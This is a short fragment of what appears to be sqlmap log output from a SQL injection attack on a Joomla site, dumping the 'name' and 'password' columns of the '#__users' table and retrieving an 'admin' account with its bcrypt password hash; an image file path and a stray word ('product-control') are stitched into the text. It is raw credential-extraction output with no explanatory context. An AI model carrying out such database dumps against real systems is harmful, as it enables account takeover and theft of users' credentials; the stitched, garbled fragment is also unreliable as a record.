 [16:50:38] [INFO] fetching entries of column(s) 'name, password' for table '#__users' in database 'joomladb'
[16:50:38] [INFO] used SQL query returns 1 entry
[16:50:38] [INFO] retrieved: 'admin'
product-control
[16:50:38] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name  | password                                                     |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+